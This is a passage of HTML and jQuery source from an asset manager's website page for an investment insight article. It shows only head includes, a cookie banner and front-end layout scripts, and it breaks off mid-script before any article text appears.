<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"2ce97813b2","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768979609" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768979609" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768979609" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/at/de/professional/?p=1680' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/de/de/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="de-DE" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/at/de/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="de-AT" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/de/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="de-CH" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 49;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/de/de/professional/" hreflang="de" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-1680 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-224 elementor-page elementor-page-1680 elementor-page-1536">
		<header data-elementor-type="header" data-elementor-id="2051" class="elementor elementor-2051 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
